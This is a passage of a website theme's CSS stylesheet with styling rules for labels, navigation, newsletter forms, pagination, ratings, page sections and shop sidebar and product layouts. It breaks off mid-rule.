.label.is-black {
  color: var(--color-white);
  border-color: var(--color-black);
  background-color: var(--color-black);
}
.label.is-blue {
  color: var(--color-white);
  border-color: var(--color-blue);
  background-color: var(--color-blue);
}
.label.is-blue-light {
  color: var(--color-blue);
  border-color: var(--color-blue-light);
  background-color: var(--color-blue-light);
}
.label.is-green {
  color: var(--color-white);
  border-color: var(--color-green);
  background-color: var(--color-green);
}
.label.is-green-light {
  color: var(--color-green);
  border-color: var(--color-green-light);
  background-color: var(--color-green-light);
}
.label.is-orange {
  color: var(--color-white);
  border-color: var(--color-orange);
  background-color: var(--color-orange);
}
.label.is-orange-light {
  color: var(--color-orange);
  border-color: var(--color-orange-light);
  background-color: var(--color-orange-light);
}
.label.is-red {
  color: var(--color-white);
  border-color: var(--color-red);
  background-color: var(--color-red);
}
.label.is-red-light {
  color: var(--color-red);
  border-color: var(--color-red-light);
  background-color: var(--color-red-light);
}
.label.is-purple {
  color: var(--color-white);
  border-color: var(--color-purple);
  background-color: var(--color-purple);
}
.label.is-purple-light {
  color: var(--color-purple);
  border-color: var(--color-purple-light);
  background-color: var(--color-purple-light);
}
.link {
  display: inline-flex;
  align-items: center;
}
.link_text {
  flex: 1 1 auto;
  min-width: 0;
}
.link_icon {
  flex: 0 0 auto;
  margin-left: 10px;
}
.link.is-color-secondary {
  color: var(--color-secondary);
}
.link.is-color-secondary:hover {
  color: var(--color-secondary);
}
.link:hover {
  color: var(--color-primary);
}
.link:hover .link_icon {
  -webkit-transform: translateX(10px);
  -moz-transform: translateX(10px);
  -o-transform: translateX(10px);
  -ms-transform: translateX(10px);
  transform: translateX(10px);
}
.loading {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 999;
  background-color: var(--color-grey1);
}
.loading_loader {
  width: 100px;
  height: 100px;
  border-top: 10px solid rgba(255, 255, 255, 0.7);
  border-right: 10px solid rgba(255, 255, 255, 0.7);
  border-bottom: 10px solid rgba(255, 255, 255, 0.7);
  border-left: 10px solid var(--color-grey2);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.loading.is-active {
  display: flex;
  justify-content: center;
  align-items: center;
}
.loading.is-active .loading_loader {
  -webkit-animation: ntrLoading 1s infinite linear;
  animation: ntrLoading 1s infinite linear;
}
.nav_menu_items {
  display: flex;
}
.nav_menu_item.is-active .nav_menu_link {
  color: var(--color-secondary);
}
.nav_menu_link {
  display: block;
  color: var(--color-text);
}
.nav_menu_link:hover {
  color: var(--color-primary);
}
@media (max-width: 1199px) {
  .nav {
    display: flex;
  }
  .nav_toggle {
    position: relative;
    z-index: 1;
    margin-top: 10px;
    margin-bottom: 10px;
  }
  .nav_toggle.is-active .nav_toggle_button {
    -webkit-border-bottom-right-radius: 0px;
    -moz-border-radius-bottomright: 0px;
    border-bottom-right-radius: 0px;
    -webkit-border-bottom-left-radius: 0px;
    -moz-border-radius-bottomleft: 0px;
    border-bottom-left-radius: 0px;
  }
  .nav_toggle.is-active .nav_toggle_button:after {
    display: block;
  }
  .nav_toggle.is-active .nav_toggle_inner {
    display: block;
  }
  .nav_toggle_button {
    position: relative;
    z-index: 1;
    display: flex;
    align-items: center;
    padding: 0 20px;
    height: 42px;
    border: 1px solid var(--color-grey2);
    cursor: pointer;
    background-color: var(--color-white);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
  }
  .nav_toggle_button:after {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    content: "";
    height: 2px;
    background-color: var(--color-white);
  }
  .nav_toggle_button_text {
    margin-left: 10px;
  }
  .nav_toggle_inner {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    min-width: 150%;
    padding: 20px;
    border: 1px solid var(--color-grey2);
    -webkit-border-top-right-radius: 4px;
    -moz-border-radius-topright: 4px;
    border-top-right-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-right-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-bottom-left-radius: 4px;
    background-color: var(--color-white);
  }
  .nav_menu_items {
    flex-direction: column;
  }
  .nav_menu_item:not(:first-child) {
    margin-top: 20px;
  }
}
@media (min-width: 1200px) {
  .nav_toggle_button {
    display: none;
  }
  .nav_menu_items {
    justify-content: center;
  }
  .nav_menu_item.is-active .nav_menu_link:after {
    display: block;
  }
  .nav_menu_link {
    position: relative;
    height: 80px;
    line-height: 80px;
    padding: 0 30px;
  }
  .nav_menu_link:after {
    display: none;
    content: "";
    height: 1px;
    position: absolute;
    left: 0;
    right: 0;
    bottom: -1px;
    background-color: var(--color-secondary);
  }
}
.nav2 {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.nav2_menu_items {
  display: flex;
}
.nav2_menu_item.is-active .nav2_menu_link {
  color: var(--color-secondary);
}
.nav2_menu_link {
  display: block;
  white-space: nowrap;
}
.nav2_search {
  display: flex;
}
.nav2_search_input {
  flex: 1 1 auto;
  min-width: 0;
  margin: 0;
  border: 0;
  font-size: 16px;
  font-weight: 400;
  color: var(--color-primary);
  background-color: transparent;
}
.nav2_search_button {
  flex: 0 0 auto;
  margin: 0;
  padding: 0;
  border: 0;
  text-align: center;
  cursor: pointer;
  font-size: 16px;
  color: var(--color-text);
  background-color: transparent;
}
.nav2_search_button:hover {
  color: var(--color-primary);
}
@media (max-width: 1199px) {
  .nav2_toggle {
    position: relative;
    z-index: 1;
    margin-top: 10px;
    margin-bottom: 10px;
  }
  .nav2_toggle.is-left .nav2_toggle_inner {
    left: 0;
    -webkit-border-top-right-radius: 4px;
    -moz-border-radius-topright: 4px;
    border-top-right-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-right-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-bottom-left-radius: 4px;
  }
  .nav2_toggle.is-right .nav2_toggle_inner {
    right: 0;
    -webkit-border-top-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    border-top-left-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-right-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-bottom-left-radius: 4px;
  }
  .nav2_toggle.is-active .nav2_toggle_button {
    -webkit-border-bottom-right-radius: 0px;
    -moz-border-radius-bottomright: 0px;
    border-bottom-right-radius: 0px;
    -webkit-border-bottom-left-radius: 0px;
    -moz-border-radius-bottomleft: 0px;
    border-bottom-left-radius: 0px;
  }
  .nav2_toggle.is-active .nav2_toggle_button:after {
    display: block;
  }
  .nav2_toggle.is-active .nav2_toggle_inner {
    display: block;
  }
  .nav2_toggle_button {
    position: relative;
    z-index: 1;
    display: flex;
    align-items: center;
    padding: 0 20px;
    height: 42px;
    border: 1px solid var(--color-grey2);
    cursor: pointer;
    background-color: var(--color-white);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
  }
  .nav2_toggle_button:after {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    content: "";
    height: 2px;
    background-color: var(--color-white);
  }
  .nav2_toggle_button_text {
    margin-left: 10px;
  }
  .nav2_toggle_inner {
    display: none;
    position: absolute;
    top: 100%;
    min-width: 150%;
    padding: 20px;
    border: 1px solid var(--color-grey2);
    background-color: var(--color-white);
  }
  .nav2_menu_items {
    flex-direction: column;
  }
  .nav2_menu_item:not(:first-child) {
    margin-top: 20px;
  }
}
@media (max-width: 575px) {
  .nav2_toggle_button_text {
    display: none;
  }
}
@media (min-width: 1200px) {
  .nav2_toggle_button {
    display: none;
  }
  .nav2_menu_item:not(:first-child) {
    margin-left: 40px;
  }
  .nav2_menu_link {
    height: 80px;
    line-height: 80px;
  }
  .nav2_search {
    height: 44px;
    border: 1px solid var(--color-grey2);
    -webkit-border-radius: 1000px;
    -moz-border-radius: 1000px;
    border-radius: 1000px;
  }
  .nav2_search_input {
    padding: 0 20px;
  }
  .nav2_search_button {
    flex: 0 0 44px;
    width: 44px;
  }
}
.newsletter {
  display: flex;
  background-color: var(--color-white);
}
.newsletter_title {
  margin-bottom: 0;
  font-family: var(--font-secondary);
  font-weight: 700;
}
.newsletter_form {
  display: flex;
}
.newsletter_form_input {
  margin: 0;
  padding: 0 30px;
  border-style: solid;
  border-color: var(--color-grey2);
  font-size: 16px;
  font-weight: 400;
  color: var(--color-primary);
  background-color: var(--color-white);
}
.newsletter_form_button {
  margin: 0;
  padding: 0;
  border: 0;
  text-align: center;
  cursor: pointer;
  font-size: 24px;
  color: var(--color-white);
  background-color: var(--color-grey3);
}
.newsletter_form_button:hover {
  background-color: var(--color-grey3-tint);
}
@media (max-width: 991px) {
  .newsletter {
    flex-direction: column;
  }
  .newsletter_form {
    margin-top: 60px;
  }
}
@media (max-width: 575px) {
  .newsletter_form {
    flex-direction: column;
  }
  .newsletter_form_input {
    height: 54px;
    border-width: 1px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
  }
  .newsletter_form_button {
    height: 54px;
    margin-top: 30px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
  }
}
@media (min-width: 576px) {
  .newsletter_form {
    height: 54px;
  }
  .newsletter_form_input {
    flex: 1 1 auto;
    min-width: 0;
    border-width: 1px 0 1px 1px;
    -webkit-border-top-left-radius: 27px;
    -moz-border-radius-topleft: 27px;
    border-top-left-radius: 27px;
    -webkit-border-bottom-left-radius: 27px;
    -moz-border-radius-bottomleft: 27px;
    border-bottom-left-radius: 27px;
  }
  .newsletter_form_button {
    flex: 0 0 80px;
    width: 80px;
    -webkit-border-top-right-radius: 27px;
    -moz-border-radius-topright: 27px;
    border-top-right-radius: 27px;
    -webkit-border-bottom-right-radius: 27px;
    -moz-border-radius-bottomright: 27px;
    border-bottom-right-radius: 27px;
  }
}
@media (min-width: 768px) {
  .newsletter {
    padding: 60px;
    border: 1px solid var(--color-grey2);
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
  }
}
@media (min-width: 992px) {
  .newsletter {
    align-items: center;
    justify-content: space-between;
  }
  .newsletter_form {
    min-width: 400px;
  }
}
.newsletter2 {
  display: flex;
  flex-direction: column;
}
.newsletter2_title {
  margin-bottom: 0;
  font-family: var(--font-secondary);
  font-weight: 700;
}
.newsletter2_form {
  display: flex;
  max-width: 400px;
  height: 54px;
  margin-top: 60px;
}
.newsletter2_form_input {
  flex: 1 1 auto;
  min-width: 0;
  margin: 0;
  padding: 0 20px;
  border-width: 1px 0 1px 1px;
  border-style: solid;
  border-color: var(--color-grey2);
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  border-bottom-left-radius: 4px;
  font-size: 16px;
  font-weight: 400;
  color: var(--color-primary);
  background-color: var(--color-white);
}
.newsletter2_form_button {
  flex: 0 0 80px;
  width: 80px;
  margin: 0;
  padding: 0;
  border: 0;
  -webkit-border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  border-top-right-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  border-bottom-right-radius: 4px;
  text-align: center;
  cursor: pointer;
  font-size: 24px;
  color: var(--color-white);
  background-color: var(--color-grey3);
}
.newsletter2_form_button:hover {
  background-color: var(--color-grey3-tint);
}
.newsletter3 {
  display: flex;
}
.newsletter3_title {
  margin-bottom: 0;
  font-family: var(--font-secondary);
  font-weight: 700;
}
.newsletter3_form {
  display: flex;
  max-width: 400px;
}
.newsletter3_form_input {
  margin: 0;
  padding: 0 20px;
  border-style: solid;
  border-color: var(--color-grey2);
  font-size: 16px;
  font-weight: 400;
  color: var(--color-primary);
  background-color: var(--color-white);
}
.newsletter3_form_button {
  margin: 0;
  padding: 0;
  border: 0;
  text-align: center;
  cursor: pointer;
  font-size: 24px;
  color: var(--color-white);
  background-color: var(--color-grey3);
}
.newsletter3_form_button:hover {
  background-color: var(--color-grey3-tint);
}
@media (max-width: 991px) {
  .newsletter3 {
    flex-direction: column;
  }
}
@media (max-width: 767px) {
  .newsletter3_form {
    margin-top: 30px;
  }
}
@media (max-width: 399px) {
  .newsletter3_form {
    flex-direction: column;
  }
  .newsletter3_form_input {
    height: 54px;
    border-width: 1px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
  }
  .newsletter3_form_button {
    height: 54px;
    margin-top: 30px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
  }
}
@media (min-width: 400px) {
  .newsletter3_form {
    height: 54px;
  }
  .newsletter3_form_input {
    flex: 1 1 auto;
    min-width: 0;
    border-width: 1px 0 1px 1px;
    -webkit-border-top-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    border-top-left-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-bottom-left-radius: 4px;
  }
  .newsletter3_form_button {
    flex: 0 0 80px;
    width: 80px;
    -webkit-border-top-right-radius: 4px;
    -moz-border-radius-topright: 4px;
    border-top-right-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-right-radius: 4px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .newsletter3_form {
    margin-top: 60px;
  }
}
@media (min-width: 992px) {
  .newsletter3 {
    align-items: center;
    justify-content: space-between;
  }
  .newsletter3_heading {
    flex: 1 1 50%;
    max-width: 50%;
  }
  .newsletter3_form {
    flex: 1 1 auto;
  }
}
.pagination {
  padding-top: 0.1px;
  padding-bottom: 0.1px;
}
.pagination:not(:first-child) {
  margin-top: 40px;
}
.pagination_items {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: -20px;
}
.pagination_item {
  flex: 0 0 54px;
  width: 54px;
  height: 54px;
  margin-bottom: 20px;
  line-height: 54px;
  border: 1px solid var(--color-grey2);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  text-align: center;
  background-color: var(--color-white);
}
.pagination_item:not(:last-child) {
  margin-right: 20px;
}
.pagination_item:hover {
  border-color: var(--color-grey2-shade);
}
.pagination_item.is-active {
  color: var(--color-secondary);
  border-color: var(--color-secondary);
}
.rating {
  position: relative;
  display: inline-flex;
  color: var(--color-text);
  line-height: 1;
}
.rating .icon {
  flex: 0 0 auto;
}
.rating .icon:not(:first-child) {
  margin-left: 5px;
}
.rating_rate {
  position: absolute;
  top: 0;
  left: 0;
  display: inline-flex;
  color: #FAB300;
  overflow: hidden;
}
.rating-select {
  position: relative;
  display: inline-flex;
  line-height: 1;
}
.rating-select_item {
  position: relative;
  flex: 0 0 auto;
  color: var(--color-text);
}
.rating-select_item:not(:last-child) {
  padding-right: 5px;
}
.rating-select_item.is-star {
  color: #FAB300;
}
.rating-select_result {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
}
@media (max-width: 767px) {
  .section {
    margin-top: 60px;
    margin-bottom: 60px;
  }
}
@media (min-width: 768px) {
  .section {
    margin-top: 120px;
    margin-bottom: 120px;
  }
}
.section-hero {
  margin-top: 0;
  margin-bottom: 0;
  border-bottom: 1px solid var(--color-grey2);
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  background-color: var(--color-grey1);
}
.section-hero_heading_title {
  font-family: var(--font-secondary);
  font-weight: 700;
}
@media (max-width: 767px) {
  .section-hero {
    padding-top: 190px;
    padding-bottom: 60px;
  }
  .section-hero_heading_text {
    margin-bottom: 10px;
  }
}
@media (min-width: 768px) {
  .section-hero_heading_text {
    font-size: 24px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .section-hero {
    padding-top: 310px;
    padding-bottom: 120px;
  }
}
@media (min-width: 992px) {
  .section-hero_inner {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 100vh;
  }
}
.section-split {
  border-top: 1px solid var(--color-grey2);
  border-bottom: 1px solid var(--color-grey2);
}
@media (max-width: 1199px) {
  .section-split {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .section-split .slick-dots {
    justify-content: flex-start;
  }
  .section-split .grid_col:last-child:not(:first-child) {
    margin-top: 60px;
  }
}
@media (min-width: 1200px) {
  .section-split .grid_col {
    padding: 60px;
  }
  .section-split .grid_col:first-child:not(:last-child) {
    text-align: right;
  }
  .section-split .grid_col:first-child:not(:last-child) .slick-dots {
    justify-content: flex-end;
  }
  .section-split .grid_col:last-child:not(:first-child) {
    border-left: 1px solid var(--color-grey2);
  }
  .section-split .grid_col:last-child:not(:first-child) .slick-dots {
    justify-content: flex-start;
  }
}
.section-404_inner {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
}
.section-404_heading h1 {
  font-family: var(--font-secondary);
  font-weight: 700;
}
.section-404_search {
  display: flex;
  height: 60px;
  margin: 60px 0;
  border: 1px solid var(--color-grey2);
  background-color: var(--color-white);
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  -webkit-box-shadow: 0 0 20px rgba(228, 228, 217, 0.6);
  -moz-box-shadow: 0 0 20px rgba(228, 228, 217, 0.6);
  box-shadow: 0 0 20px rgba(228, 228, 217, 0.6);
}
.section-404_search_input {
  flex: 1 1 auto;
  min-width: 0;
  margin: 0;
  padding: 0 30px;
  border: 0;
  font-size: 18px;
  font-weight: 400;
  color: var(--color-primary);
  background-color: transparent;
}
.section-404_search_button {
  flex: 0 0 60px;
  width: 60px;
  margin: 0;
  padding: 0;
  border: 0;
  text-align: center;
  cursor: pointer;
  color: var(--color-text);
  background-color: transparent;
}
.section-404_search_button:hover {
  color: var(--color-primary);
}
@media (max-width: 767px) {
  .section-404_search {
    width: 100%;
  }
}
@media (min-width: 768px) {
  .section-404_heading p {
    font-size: 24px;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .section-404_search {
    width: 80%;
  }
}
@media (min-width: 1200px) {
  .section-404 {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 120px;
    padding-bottom: 240px;
    background-repeat: no-repeat;
    background-position: bottom center;
    background-size: 100%;
    background-color: var(--color-white);
  }
  .section-404_search {
    min-width: 50%;
  }
}
@media (min-width: 992px) {
  .section-login {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 120px;
    padding-bottom: 120px;
    background-repeat: no-repeat;
    background-position: right bottom;
    background-size: 40% auto;
  }
}
@media (min-width: 992px) {
  .section-register {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 120px;
    padding-bottom: 120px;
    background-repeat: no-repeat;
    background-position: right bottom;
    background-size: 40% auto;
  }
}
@media (min-width: 992px) {
  .section-forgot-password {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 120px;
    padding-bottom: 120px;
    background-repeat: no-repeat;
    background-position: right bottom;
    background-size: contain;
  }
}
.section-elements {
  margin-top: 0;
  margin-bottom: 0;
  border-top: 1px solid var(--color-grey2);
}
@media (max-width: 767px) {
  .section-elements {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}
@media (min-width: 768px) {
  .section-elements {
    padding-top: 120px;
    padding-bottom: 120px;
  }
}
.section-elements_heading {
  margin-bottom: 60px;
}
.section-elements_heading h3 {
  margin-bottom: 0;
  color: var(--color-secondary);
}
@media (min-width: 992px) {
  .section-custom-1 {
    margin-top: -135px;
    margin-bottom: 0;
  }
}
.section-custom-2 {
  border-top: 1px solid var(--color-grey2);
  border-bottom: 1px solid var(--color-grey2);
  background-repeat: no-repeat;
  background-position: left top;
  background-size: cover;
  background-color: var(--color-grey1);
}
.section-custom-3 {
  padding-top: 120px;
  padding-bottom: 120px;
  border-top: 1px solid var(--color-grey2);
  border-bottom: 1px solid var(--color-grey2);
}
@media (min-width: 1200px) {
  .section-custom-3 {
    background-repeat: no-repeat;
    background-position: right bottom;
  }
}
@media (min-width: 768px) {
  .section-custom-4 {
    padding-top: 120px;
    padding-bottom: 120px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
  }
}
.section-custom-5 {
  margin-top: 0;
  text-align: center;
  background-color: var(--color-grey1);
}
@media (max-width: 767px) {
  .section-custom-5 {
    padding-top: 190px;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .section-custom-5 {
    padding-top: 310px;
  }
}
@media (min-width: 1200px) {
  .section-custom-5 {
    padding-top: 330px;
  }
}
.section-custom-6 {
  margin-top: 0;
  border-top: 1px solid var(--color-grey2);
  border-bottom: 1px solid var(--color-grey2);
}
@media (min-width: 1200px) {
  .section-custom-7 {
    margin-bottom: 0;
    padding-bottom: 400px;
    background-repeat: no-repeat;
    background-position: bottom center;
    background-size: 100%;
    background-color: var(--color-white);
  }
}
.section-custom-8 {
  margin-top: 0;
  border-top: 1px solid var(--color-grey2);
  border-bottom: 1px solid var(--color-grey2);
  background-color: var(--color-white);
}
.section-custom-8 .container {
  overflow-x: auto;
}
.section-custom-8 .breadcrumb_link {
  height: 80px;
}
.section-custom-9 {
  border-top: 1px solid var(--color-grey2);
  border-bottom: 1px solid var(--color-grey2);
}
@media (min-width: 1200px) {
  .section-custom-10 {
    position: relative;
    z-index: 2;
    margin-top: -95px;
    margin-bottom: 0;
  }
}
.section-custom-11 {
  margin-top: -120px;
  margin-bottom: 0;
  padding-top: 120px;
  padding-bottom: 120px;
  background-color: var(--color-white);
}
@media (min-width: 992px) {
  .section-custom-11 {
    background-repeat: no-repeat;
    background-position: right bottom;
    background-size: 50% auto;
  }
}
.section-custom-12 {
  margin-top: 0;
  text-align: center;
  background-color: var(--color-grey1);
}
@media (max-width: 767px) {
  .section-custom-12 {
    padding-top: 190px;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .section-custom-12 {
    padding-top: 310px;
  }
}
@media (min-width: 1200px) {
  .section-custom-12 {
    padding-top: 330px;
  }
}
.section-custom-13 {
  margin-top: 0;
  text-align: center;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
@media (max-width: 767px) {
  .section-custom-13 {
    margin-bottom: -60px;
    padding-top: 60px;
    padding-bottom: 60px;
  }
}
@media (min-width: 768px) {
  .section-custom-13 {
    margin-bottom: -120px;
    padding-top: 120px;
    padding-bottom: 120px;
  }
}
.section-custom-14 {
  margin-top: 0;
  margin-bottom: 0;
  text-align: center;
  background-repeat: no-repeat;
  background-position: bottom center;
  background-size: 100%;
}
@media (max-width: 767px) {
  .section-custom-14 {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}
@media (min-width: 768px) {
  .section-custom-14 {
    padding-top: 120px;
    padding-bottom: 120px;
  }
}
.section-custom-15 {
  margin-top: 0;
  margin-bottom: 0;
  border-top: 1px solid var(--color-grey2);
  border-bottom: 1px solid var(--color-grey2);
}
.section-custom-16 {
  margin-top: 0;
  margin-bottom: 0;
  border-top: 1px solid var(--color-grey2);
  border-bottom: 1px solid var(--color-grey2);
}
.section-custom-17 {
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 60px;
  padding-bottom: 60px;
  border-bottom: 1px solid var(--color-grey2);
  -webkit-box-shadow: 0 0 30px rgba(186, 189, 165, 0.2);
  -moz-box-shadow: 0 0 30px rgba(186, 189, 165, 0.2);
  box-shadow: 0 0 30px rgba(186, 189, 165, 0.2);
}
.section-custom-17 .feature_icon {
  color: var(--color-primary-tint);
}
.section-custom-17 .feature_title {
  margin-bottom: 0;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .section-custom-17 .feature {
    flex-direction: column;
    align-items: center;
    text-align: center;
  }
  .section-custom-17 .feature_icon {
    margin-right: 0;
    margin-bottom: 30px;
  }
}
.shop-header {
  display: flex;
}
.shop-header_views {
  display: flex;
}
.shop-header_layout {
  display: flex;
}
.shop-header_layout_item {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 54px;
  border: 1px solid var(--color-grey2);
  cursor: pointer;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.shop-header_layout_item:not(:first-child) {
  margin-left: 20px;
}
.shop-header_layout_item.is-active {
  color: var(--color-secondary);
  border-color: var(--color-secondary);
}
.shop-header_result span {
  color: var(--color-primary);
}
.shop-header_selects {
  display: flex;
}
.shop-header_select {
  display: flex;
}
.shop-header_select span {
  white-space: nowrap;
}
@media (max-width: 991px) {
  .shop-header {
    flex-direction: column;
  }
  .shop-header_selects {
    margin-top: 20px;
  }
  .shop-header_select {
    flex-direction: column;
  }
  .shop-header_select select {
    margin-top: 10px;
  }
}
@media (max-width: 575px) {
  .shop-header_views {
    flex-direction: column;
  }
  .shop-header_layout_item {
    flex: 1 1 auto;
    padding: 0 20px;
  }
  .shop-header_result {
    margin-top: 20px;
  }
  .shop-header_selects {
    flex-direction: column;
  }
  .shop-header_select:not(:first-child) {
    margin-top: 20px;
  }
}
@media (max-width: 399px) {
  .shop-header_layout_item_text {
    display: none;
  }
}
@media (min-width: 400px) and (max-width: 575px) {
  .shop-header_layout_item_text {
    margin-left: 10px;
  }
}
@media (min-width: 576px) {
  .shop-header_views {
    align-items: center;
  }
  .shop-header_layout_item {
    width: 54px;
  }
  .shop-header_layout_item_text {
    display: none;
  }
  .shop-header_result {
    margin-left: 20px;
  }
  .shop-header_selects {
    align-items: center;
  }
  .shop-header_select:not(:first-child) {
    margin-left: 20px;
  }
}
@media (min-width: 576px) and (max-width: 991px) {
  .shop-header_select {
    flex: 1 1 50%;
  }
}
@media (min-width: 992px) {
  .shop-header {
    align-items: center;
  }
  .shop-header_selects {
    margin-left: auto;
  }
  .shop-header_select {
    align-items: center;
  }
  .shop-header_select select {
    margin-left: 10px;
  }
}
.shop-sidebar {
  border: 1px solid var(--color-grey2);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: var(--color-white);
}
.shop-sidebar_search {
  display: flex;
  height: 60px;
  border-bottom: 1px solid var(--color-grey2);
}
.shop-sidebar_search_input {
  flex: 1 1 auto;
  min-width: 0;
  margin: 0;
  padding: 0 20px;
  border: 0;
  font-size: 16px;
  font-weight: 400;
  color: var(--color-primary);
  background-color: transparent;
}
.shop-sidebar_search_button {
  flex: 0 0 60px;
  width: 60px;
  margin: 0;
  padding: 0;
  border: 0;
  text-align: center;
  cursor: pointer;
  font-size: 16px;
  color: var(--color-text);
  background-color: transparent;
}
.shop-sidebar_search_button:hover {
  color: var(--color-primary);
}
.shop-sidebar_inner {
  padding: 20px;
}
.shop-sidebar_title {
  margin-bottom: 20px;
  color: var(--color-secondary);
}
.shop-sidebar_categories_items {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.shop-sidebar_categories_items.is-children {
  margin-top: 10px;
  padding-left: 10px;
  font-size: 16px;
}
.shop-sidebar_categories_item:not(:first-child) {
  margin-top: 10px;
}
.shop-sidebar_categories_link {
  display: flex;
  align-items: center;
  justify-content: space-between;
  color: var(--color-text);
}
.shop-sidebar_categories_link:hover {
  color: var(--color-primary);
}
.shop-sidebar_categories_link_text {
  flex: 1 1 auto;
  min-width: 0;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.shop-sidebar_categories_link_count {
  flex: 0 0 auto;
  margin-left: 10px;
  white-space: nowrap;
}
.shop-sidebar_filter {
  margin-top: 20px;
}
.shop-sidebar_filter_form {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-top: 20px;
}
.shop-sidebar_filter_label {
  font-size: 16px;
}
.shop-sidebar_filter_label span {
  color: var(--color-secondary);
}
.shop-sidebar_bestseller {
  margin-top: 20px;
}
.shop-sidebar_bestseller_item {
  display: flex;
  align-items: flex-start;
  font-size: 16px;
}
.shop-sidebar_bestseller_item:not(:first-child) {
  margin-top: 20px;
}
.shop-sidebar_bestseller_item_photo {
  flex: 0 0 60px;
  width: 60px;
}
.shop-sidebar_bestseller_item_info {
  flex: 1 1 auto;
  min-width: 0;
  display: flex;
  flex-direction: column;
  margin-left: 15px;
}
.shop-sidebar_bestseller_item_title {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.shop-sidebar_bestseller_item_rating {
  font-size: 12px;
}
.shop-sidebar_bestseller_item_price {
  color: var(--color-secondary);
}
.shop-sidebar_tags {
  margin-top: 20px;
}
.shop-sidebar_tags_item {
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
  font-size: 16px;
  color: var(--color-text);
}
.shop-sidebar_tags_item:hover {
  color: var(--color-primary);
}
@media (min-width: 576px) {
  .shop-products.is-grid-3 .grid_col {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
}
@media (min-width: 1200px) {
  .shop-products.is-grid-3 .grid_col {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
}
@media (min-width: 576px) {
  .shop-products.is-grid-4 .grid_col {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
}
@media (min-width: 768px) {
  .shop-products.is-grid-4 .grid_col {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
}
@media (min-width: 1200px) {
  .shop-products.is-grid-4 .grid_col {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
}
@media (min-width: 576px) {
  .shop-products.is-list .shop-product {
    display: flex;
  }
  .shop-products.is-list .shop-product_labels {
    top: 0;
    flex-direction: row;
    align-items: center;
